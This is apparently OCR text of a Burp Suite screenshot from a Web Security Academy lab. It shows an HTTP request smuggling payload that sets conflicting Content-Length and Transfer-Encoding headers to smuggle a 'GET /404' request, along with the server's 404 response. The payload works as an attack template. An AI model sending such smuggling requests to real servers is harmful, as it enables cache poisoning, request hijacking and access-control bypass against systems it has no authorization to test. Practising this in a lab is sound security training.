 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1\r\n
2 Host:
0ab1004e0305b3a581ec57b7009100e8.web-security-acade
my.net\r\n
3 Content-Type: application/x-www-form-urlencoded
\r\n
4 Content-Length: 35\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 GET /404 HTTP/1.1\r\n
10 X-Ignore: X
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=
veehkeuK3OJbEuMHJ9ikmaAIWr77S4xH; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"